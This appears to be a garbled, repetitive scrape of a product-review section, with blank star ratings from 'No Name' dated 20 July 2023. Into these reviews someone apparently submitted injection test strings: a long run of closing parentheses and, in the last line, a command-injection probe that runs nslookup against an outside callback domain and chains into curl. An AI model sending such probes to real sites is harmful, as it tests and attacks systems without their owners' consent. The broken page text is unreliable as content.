
☆
☆
☆
☆
☆
1
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1
No Name
(20 July 2023)
☆
☆
☆
☆
☆
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
No Name
(20 July 2023)
☆
☆
☆
☆
☆
(nslookup -q=cname hitpypmzkujwi946a7.bxss.me||curl